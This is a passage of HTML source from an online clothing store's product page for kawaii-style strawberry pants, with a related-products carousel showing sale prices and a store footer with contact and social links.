                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="1075" data-name="Kawaii Style Strawberry Pants" data-url="https://cosmiquestudio.com/kawaii-style-strawberry-pants/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1601" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">34% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-xuanya-style-trendy-pants/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1601/12935/kawaii-xuanya-style-trendy-pants-aesthetic-clothing-cosmiquestudiocom__08403.1643995288.jpg?c=1" alt="KAWAII XUANYA STYLE TRENDY PANTS-aesthetic-clothing-cosmiquestudio.com" title="KAWAII XUANYA STYLE TRENDY PANTS-aesthetic-clothing-cosmiquestudio.com"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-xuanya-style-trendy-pants/" >Kawaii Xuanya Style Trendy Pants</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1601" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $82.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2920" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <div class="sale-flag-side  hidden ">
                            <span class="sale-text">28% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-cute-strawberry-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2920/29257/kawaii-cute-strawberry-sweater-cosmiquestudio-aesthetic-outfits__95235.1643996764.1280.1280__64707.1668077921.jpg?c=1" alt="KAWAII CUTE STRAWBERRY SWEATER-Cosmique Studio-Aesthetic-Outfits" title="KAWAII CUTE STRAWBERRY SWEATER-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-cute-strawberry-sweater/" >Kawaii Cute Strawberry Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2920" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$49.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $68.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1665" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">35% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-cute-strawberry-sweatshirt/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1665/13749/kawaii-cute-strawberry-sweatshirt-cosmiquestudio-aesthetic-outfits__87436.1643996864.jpg?c=1" alt="KAWAII CUTE STRAWBERRY SWEATSHIRT-Cosmique Studio-Aesthetic-Outfits" title="KAWAII CUTE STRAWBERRY SWEATSHIRT-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-cute-strawberry-sweatshirt/" >Kawaii Cute Strawberry Sweatshirt</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1665" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $84.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1556" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">28% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-style-oversize-hoodie/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1556/12451/kawaii-style-oversize-hoodie-cosmique-studio__49223.1643994240.jpg?c=1" alt="KAWAII STYLE OVERSIZE HOODIE-Cosmique Studio-aesthetic-clothing-store" title="KAWAII STYLE OVERSIZE HOODIE-Cosmique Studio-aesthetic-clothing-store"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-style-oversize-hoodie/" >Kawaii Style Oversize Hoodie</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1556" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $73.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1672" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">36% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-girl-bear-embroidery-pants/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1672/13833/kawaii-girl-bear-embroidery-pants-cosmiquestudio-aesthetic-outfits__65520.1643997039.jpg?c=1" alt="KAWAII GIRL BEAR EMBROIDERY PANTS-Cosmique Studio-Aesthetic-Outfits" title="KAWAII GIRL BEAR EMBROIDERY PANTS-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-girl-bear-embroidery-pants/" >Kawaii Girl Bear Embroidery Pants</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1672" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$57.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $90.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
